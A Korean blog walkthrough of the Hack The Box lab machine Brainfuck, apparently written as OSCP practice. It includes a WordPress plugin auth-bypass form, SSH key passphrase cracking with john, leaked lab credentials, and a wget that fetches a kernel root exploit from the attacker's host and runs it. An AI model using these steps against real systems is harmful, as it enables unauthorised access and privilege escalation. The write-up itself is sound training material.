
1. SCANNING
┌──(root💀takudaddy)-[~]
└─# nmap -A -p- 10.10.10.17
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-22 09:22 KST
Nmap scan report for 10.10.10.17
Host is up (0.20s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: USER SASL(PLAIN) AUTH-RESP-CODE PIPELINING CAPA UIDL RESP-CODES TOP
143/tcp open imap Dovecot imapd
|_imap-capabilities: capabilities LITERAL+ listed SASL-IR IMAP4rev1 more LOGIN-REFERRALS have ID AUTH=PLAINA0001 ENABLE OK Pre-login post-login IDLE
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: Welcome to nginx!
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after: 2027-04-11T11:19:29
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
2. WEB ENUMERATION

┌──(root💀takudaddy)-[~]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 takudaddy.example.com takudaddy
10.10.10.17 brainfuck.htb www.brainfuck.htb sup3rs3cr3t.brainfuck.htb
www.brainfuck.htb 스캔


SMTP Intergrationi ready.
orestis@brainfuck.htb

┌──(root💀takudaddy)-[~]
└─# wpscan --disable-tls-checks --url https://brainfuck.htb -e u
[+] WordPress theme in use: proficient
| Location: https://brainfuck.htb/wp-content/themes/proficient/
| Last Updated: 2021-04-13T00:00:00.000Z
| Readme: https://brainfuck.htb/wp-content/themes/proficient/readme.txt
| [!] The version is out of date, the latest version is 3.0.43
| Style URL: https://brainfuck.htb/wp-content/themes/proficient/style.css?ver=4.7.3
| Style Name: Proficient
| Description: Proficient is a Multipurpose WordPress theme with lots of powerful features, instantly giving a prof...
| Author: Specia
| Author URI: https://speciatheme.com/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0.6 (80% confidence)
| Found By: Style (Passive Detection)
| - https://brainfuck.htb/wp-content/themes/proficient/style.css?ver=4.7.3, Match: 'Version: 1.0.6'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <=====> (10 / 10) 100.00% Time: 00:00:02
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] administrator
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Apr 22 11:49:09 2021
[+] Requests Done: 56
[+] Cached Requests: 6
[+] Data Sent: 13.896 KB
[+] Data Received: 220.256 KB
[+] Memory used: 182.031 MB
[+] Elapsed time: 00:00:13
-----------------
┌──(root💀takudaddy)-[~]
└─# wpscan --disable-tls-checks --url https://brainfuck.htb -U admin -P /usr/share/wordlists/metasploit/unix_passwords.txt
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] wp-support-plus-responsive-ticket-system
| Location: https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/
| Last Updated: 2019-09-03T07:57:00.000Z
| [!] The version is out of date, the latest version is 9.1.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 7.1.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
[i] No Valid Passwords Found.
version : 4.7.3
plugin : wp-support-plus-responsive-ticket-system
users : admin, administrator
래빗홀 판 흔적

┌──(root💀takudaddy)-[/htb/b]
└─# cat index.php.old
<?php
Silence is golden.silence is golden


sup3rs3cr4t.brainfuck.htb 스캔



admin
orestis
signup

별 기능은 없어 보인다.
3. EXPLOITATION

위 구문을 복사해
ip만 바꿔준 뒤
html 파일로 저장.
┌──(root💀takudaddy)-[/htb/b]
└─# cat attack.html
<form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="admin">
<input type="hidden" name="email" value="orestis@brainfuck.htb">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
python으로 http 서버 하나 띄워주고
┌──(root💀takudaddy)-[/htb/b]
└─# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
브라우저에서 localhost로 들어가

attack.html 파일 선택해 준 뒤

그대로 로그인 클릭 >
다시 brainfuck.htb 페이지로 가보면
admin으로 로그인 성공
버프로 해당 과정을 살펴보면
admin의 쿠키를 세팅했기 때문

좌측 메뉴 Appearance의
Editor 메뉴를 눌러 php 파일을
조작해 리버스 쉘을 띄울 수 있고

위에서 찾은
SMTP 어쩌고 하는 메시지에 대한 부분,
좌측 Settings의 Easy WP SMTP를 선택해보면


정보가 나오고
소스코드를 보면

orestis 유저 비번이
kHGuERB29DNiNE
임을 확인할 수 있다.
메일 프로그램(evolution)을
열어 내용을 확인해 본다.




add this 부분은 체크 해제
로그인해보면

secret 포럼의 아이디와 비번을 찾았다.
username: orestis
password: kIEnnfEKJ#9UmdO
로그인


어떤 패턴으로 암호화가 되어 있는 듯하다.
일단 나열을 해보면
Plaintext :
Orestis - Hacking for fun and profit
Encrypted Text :
Pieagnm - Jkoijeg nbw zwx mle grwsnn
Wejmvse - Fbtkqal zqb rso rnl cwihsf
Qbqquzs - Pnhekxs dpi fca fhf zdmgzt
글자 수가 동일한 것으로 보아
원본 텍스트는 동일하고
방식만 다르게 해 암호화 시킨 듯 보인다.
자세히 비교를 해보자면
Orestis - Hacking for fun and profit
Pieagnm - Jkoijeg nbw zwx mle grwsnn
┌──(root💀takudaddy)-[/var/www/html]
└─# python3 1 ⚙
Python 3.9.1+ (default, Feb 5 2021, 13:46:56)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> print(ord("O"))
79
>>> print(ord("P"))
80
>>> print(ord("A"))
65
>>> print(ord("O")-65)
14
아스키코드 표를 보면
플레인 O는 A로부터 14자리 차이
암호화 P에서 14자리를 뺀 곳의 글자가
복호화 된 알파벳이겠다. (b)
같은 방법으로
모든 알파벳을 비교해 주면 되는데
코딩을 해도 되고
빼야할 수 확인
while True:
ascii = ord(input("소문자로 입력: "))-97
print(ascii)
┌──(root💀takudaddy)-[/htb/b]
└─# python3 finder.py 130 ⨯ 1 ⚙
소문자로 입력: o
14
소문자로 입력: r
17
소문자로 입력: e
4
소문자로 입력: s
18
소문자로 입력: t
19
소문자로 입력: i
8
소문자로 입력: s
18
소문자로 입력:
번거로우니
아래 웹에서 진행
http://rumkin.com/tools/cipher/

우리는 메시지를 복호화 시켜야 하니
Decrypt에 놓고
Your message는 암호화된 알파벳,
The Pad는 원본 텍스트


BrainfuCk my brain fuck my brain fu..의 연속
'fuckmybrain'이 passphrase 키.
나머지 부분도 복호화 해보자



|
There you go you stupid fuck, I hope you remember your key password because I dont :)
https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa |
위 경로로 이동하면 id_rsa 키를 받을 수 있는데
key password가 필요한 듯 보이며
키를 살펴보면 암호화(ENCTYPTED) 되어 있는 것을
확인할 수 있다.

일단 ssh 접속을 시도해 보면
┌──(root💀takudaddy)-[/htb/b]
└─# ssh -i id_rsa orestis@10.10.10.17 130 ⨯
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
orestis@10.10.10.17: Permission denied (publickey).
┌──(root💀takudaddy)-[/htb/b]
└─# chmod 600 id_rsa 255 ⨯
┌──(root💀takudaddy)-[/htb/b]
└─# ssh -i id_rsa orestis@10.10.10.17
Enter passphrase for key 'id_rsa':
passphrase가 fuckmybtrain이 아니다.
마지막 메시지를 보면

brute force로 passphrase를 찾아야 한다.
존 더리퍼(ssh2john.py)를 사용한다.
┌──(root💀takudaddy)-[/htb/b]
└─# which john 1 ⨯
/usr/sbin/john
┌──(root💀takudaddy)-[/htb/b]
└─# locate ssh2john.py
/usr/share/john/ssh2john.py
┌──(root💀takudaddy)-[/htb/b]
└─# python ssh2john.py id_rsa > id_rsa.hash 2 ⨯
┌──(root💀takudaddy)-[/htb/b]
└─# cat id_rsa.hash
id_rsa:$sshng$1$16$6904FEF19397786F75BE2D7762AE7382$1200$9a779a83f60263c001f8e2ddae0b722aa9eb7531f09a95864cd5bda5f847b0dcfc09f19d03181c8546877a84e3feb87f0769d2e3ef426012bc211dd5b79168ecfa160428c0030598971f9c2b4c350d7a9adc0f812e5b122342b0b3d8de6ba1a25b599afd5ed6a0927e57824d23bb9f4e143238450eefa3e560d44cf54105f0c00d42624adfb31df44ceee77c09a54a99edd29c83a00cfe8f5584e969897ed220d4fd75129a29ebce8e8a516f210532588fd351fb6656a158f7514667c25d2990cf11fd2369462104ed451037ac592d2e935e74d3ee650092b3051e73b79556dda673666ff4f33d9424c9b914b3cd5ba6a33dd712785a1a63f58e63285415a20fed91ae72fac27cfd92cb15fad802574983f7b592fb5c9d5843de0a9874e8c7a674b4762f5baf04625ebfc8bd84fded869d68c2f33c1e089dc9f302daf381bd76dc000ddb0cabd1e23b33da86dfe4017e16fb7aa6632e8b1f216e2a4fd75d94b39e324effe1c82f8ce60d61594ba3e72e31a2f82bd0b2df236a467be16fe655d399cce773566a0d8e65ae5996cd3bec5bb87bae6f4b2a01221e7f601a0aa23a544a9f915497e0e57da00c1d689850a62c2d2315bc323ac3cf2065bd74d8a0f6938355d0fe8e7572022403046b59923a4fcb4bf98b3b87b4377c045fe36d8156eaba5f60b929686dab085f90e401c63e111de3fbf61e7e9c849d8b3efed7d34f5a0cf814774d54a525c3abbcd9ab232e7d92b295b6e97101e8d5433c489963940d80bde3b4d7bbd040b21d0c2e82ada4844bdc771bbbebe2f4be679f92e484efd581d3323b2013a2bec09aedb16fddce3b9e572a4075962c36ae55a0eac0695ccd56520a0c416e7429ea3a3b48f37867c057098cef65db6ae82684a5b6e6aff8ebfc8be1530ab83c872f91dcf8ebf9bf76d0f74f29f94adfd38769be3f528c1ce7b1c86aa33a20702d547c97029ba725fbdebb18505adeb0f9603a77c76c72215f5241dc06bc7d1921ca7474a2a431566d517f214eabf544e4780a4f06d7333a59ce10a87e8352a1a2dedafb9d8c32ef0c75249e96461a7259d2feb2ef1ff7a2a717b83064bb553fceddf11dee0044599f114ef4cb8e654dbe3c49c35dd48248cbf7a97f45bcf618dce3ca6ecc62032f8cc197b32cd8a9f345e671527019462c767fa207f50f31d757d76277d1851bb70fd1df84d08911548562d316b98e68b69b22a9792fed0911b799f4ee7a0da5c5a8fde05e1331f3104a5106b1d9ec684eb7a8c42239edac41401a9384483f1d30b22103e61d6dfa9b1b5cf8894c0c4c5d2c7583ee69cdb88752862011e9b5d861233713bdb97f32c4d4c16ee395641c38859b1cbd11543ebf8f64838c85c1434f3dbb0ea6929cee025 130 ⨯
┌──(root💀takudaddy)-[/htb/b]
└─# python /usr/share/john/ssh2john.py id_rsa > id_rsa.hash 130 ⨯
┌──(root💀takudaddy)-[/htb/b]
└─# ls
id_rsa id_rsa.hash
┌──(root💀takudaddy)-[/htb/b]
└─# john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia! (id_rsa)
1g 0:00:00:05 DONE (2021-04-22 19:08) 0.1709g/s 2451Kp/s 2451Kc/s 2451KC/s *7¡Vamos!
Session completed
┌──(root💀takudaddy)-[/htb/b]
└─# ssh -i id_rsa orestis@10.10.10.17
Enter passphrase for key 'id_rsa': 3poulakia!
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-75-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
You have mail.
Last login: Wed May 3 19:46:00 2017 from 10.10.11.4
orestis@brainfuck:~$
침투 성공
4. POST EXPLOITATION & PRIVILEGE ESCALATION
간단히 끝내기
orestis@brainfuck:~$ uname -a
Linux brainfuck 4.4.0-75-generic #96-Ubuntu SMP Thu Apr 20 09:56:33 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
orestis@brainfuck:~$ wget http://10.10.14.13/45010
--2021-04-22 13:30:53-- http://10.10.14.13/45010
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22264 (22K)
Saving to: ‘45010’
45010 100%[==================================>] 21.74K 105KB/s in 0.2s
2021-04-22 13:30:53 (105 KB/s) - ‘45010’ saved [22264/22264]
orestis@brainfuck:~$ chmod +x 45010
orestis@brainfuck:~$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880035650f00
[*] Leaking sock struct from ffff880039010400
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003bd550c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003bd550c0
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare),1000(orestis)
# cat /root/root.txt
6efc1a5dbb8904751ce6566a305bb8ef
#
끝
개발자의 의도대로 풀어보자
orestis@brainfuck:~$ find / -perm -u=s -type f -exec ls -l {} \; 2>/dev/null
-rwsr-xr-x 1 root root 14864 Jan 18 2016 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 38984 Mar 7 2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-- 1 root messagebus 42992 Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 428240 Aug 11 2016 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 208680 Apr 19 2017 /usr/lib/snapd/snap-confine
-rwsr-sr-x 1 root mail 89248 May 15 2015 /usr/bin/procmail
-rwsr-sr-x 1 daemon daemon 51464 Jan 15 2016 /usr/bin/at
-rwsr-xr-x 1 root root 23376 Jan 18 2016 /usr/bin/pkexec
-rwsr-xr-x 1 root root 32944 Mar 29 2016 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 32944 Mar 29 2016 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 136808 Jan 20 2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 40432 Mar 29 2016 /usr/bin/chsh
-rwsr-xr-x 1 root root 49584 Mar 29 2016 /usr/bin/chfn
-rwsr-xr-x 1 root root 54256 Mar 29 2016 /usr/bin/passwd
-rwsr-xr-x 1 root root 39904 Mar 29 2016 /usr/bin/newgrp
-rwsr-xr-x 1 root root 75304 Mar 29 2016 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 27608 Dec 16 2016 /bin/umount
-rwsr-xr-x 1 root root 40128 Mar 29 2016 /bin/su
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
-rwsr-xr-x 1 root root 142032 Jan 28 2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 40152 Dec 16 2016 /bin/mount
-rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount
orestis@brainfuck:~$ sudo -l
[sudo] password for orestis:
Sorry, try again.
[sudo] password for orestis:
Sorry, try again.
[sudo] password for orestis:
sudo: 3 incorrect password attempts
orestis@brainfuck:~$ ls -al
total 60
drwxr-xr-x 7 orestis orestis 4096 Apr 29 2017 .
drwxr-xr-x 3 root root 4096 Apr 13 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 orestis orestis 220 Apr 13 2017 .bash_logout
-rw-r--r-- 1 orestis orestis 3771 Apr 13 2017 .bashrc
drwx------ 2 orestis orestis 4096 Apr 29 2017 .cache
drwxr-xr-x 3 root root 4096 Apr 17 2017 .composer
-rw------- 1 orestis orestis 619 Apr 29 2017 debug.txt
-rw-rw-r-- 1 orestis orestis 580 Apr 29 2017 encrypt.sage
drwx------ 3 orestis orestis 4096 Apr 29 2017 mail
-rw------- 1 orestis orestis 329 Apr 29 2017 output.txt
-rw-r--r-- 1 orestis orestis 655 Apr 13 2017 .profile
drwx------ 8 orestis orestis 4096 Apr 29 2017 .sage
drwx------ 2 orestis orestis 4096 Apr 17 2017 .ssh
-r-------- 1 orestis orestis 33 Apr 29 2017 user.txt
orestis@brainfuck:~$ cat user.txt
2c11cfbc5b959f73ac15a3310bd097c9
orestis@brainfuck:~$ cat debug.txt
7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
orestis@brainfuck:~$ cat output.txt
Encrypted Password: 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
orestis@brainfuck:~$ cat encrypt.sage
nbits = 1024
password = open("/root/root.txt").read().strip()
enc_pass = open("output.txt","w")
debug = open("debug.txt","w")
m = Integer(int(password.encode('hex'),16))
p = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
q = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
n = p*q
phi = (p-1)*(q-1)
e = ZZ.random_element(phi)
while gcd(e, phi) != 1:
e = ZZ.random_element(phi)
c = pow(m, e, n)
enc_pass.write('Encrypted Password: '+str(c)+'\n')
debug.write(str(p)+'\n')
debug.write(str(q)+'\n')
debug.write(str(e)+'\n')
orestis@brainfuck:~$ file encrypt.sage
encrypt.sage: FORTRAN program, ASCII text
sage 파일이 핵심인 듯하다.
알아보니 RSA 방식으로 암호화 시키는 프로그램인 듯.


decrypt.py 프로그램 코드 전문
def egcd(a, b):
x,y, u,v = 0,1, 1,0
while a != 0:
q, r = b//a, b%a
m, n = x-u*q, y-v*q
b,a, x,y, u,v = a,r, u,v, m,n
gcd = b
return gcd, x, y
def main():
p = 1090660992520643446103273789680343
q = 1162435056374824133712043309728653
e = 65537
ct = 299604539773691895576847697095098784338054746292313044353582078965
# compute n
n = p * q
# Compute phi(n)
phi = (p - 1) * (q - 1)
# Compute modular inverse of e
gcd, a, b = egcd(e, phi)
d = a
print( "n: " + str(d) );
# Decrypt ciphertext
pt = pow(ct, d, n)
print( "pt: " + str(pt) )
if __name__ == "__main__":
main()
내용을 바꿔 넣어 복호화 해보자.
┌──(root💀takudaddy)-[/var/www/html]
└─# cat decrypt.py
def egcd(a, b):
x,y, u,v = 0,1, 1,0
while a != 0:
q, r = b//a, b%a
m, n = x-u*q, y-v*q
b,a, x,y, u,v = a,r, u,v, m,n
gcd = b
return gcd, x, y
def main():
p = 7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
q = 7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
e = 30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
# 위 각각의 내용은 debug.txt의 내용
ct = 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
# ct는 ciphertext. ouput.txt 의 내용을 넣으면 된다.
# compute n
n = p * q
# Compute phi(n)
phi = (p - 1) * (q - 1)
# Compute modular inverse of e
gcd, a, b = egcd(e, phi)
d = a
print( "n: " + str(d) );
# Decrypt ciphertext
pt = pow(ct, d, n)
print( "pt: " + str(pt) )
if __name__ == "__main__":
main()
┌──(root💀takudaddy)-[/var/www/html]
└─# python decrypt.py 2 ⨯
n: 8730619434505424202695243393110875299824837916005183495711605871599704226978295096241357277709197601637267370957300267235576794588910779384003565449171336685547398771618018696647404657266705536859125227436228202269747809884438885837599321762997276849457397006548009824608365446626232570922018165610149151977
pt: 24604052029401386049980296953784287079059245867880966944246662849341507003750
위 번호를 hex로 넘기고 ascii로 넘겨본다.
#!/usr/bin/python
plaintext=24604052029401386049980296953784287079059245867880966944246662849341507003750
result=str(hex(plaintext))
print(str(result)[2:-1].decode('hex'))
┌──(root💀takudaddy)-[/var/www/html]
└─# python hex.py
6efc1a5dbb8904751ce6566a305bb8efroot.txt의 플래그
끝
'OSCP > HacktheBox' 카테고리의 다른 글
| 13. Solid State (0) | 2021.04.24 |
|---|---|
| 12. Nineveh (0) | 2021.04.23 |
| 10. Sense (0) | 2021.04.22 |
| 9. Cronos (0) | 2021.04.21 |
| 8. Beep (0) | 2021.04.20 |
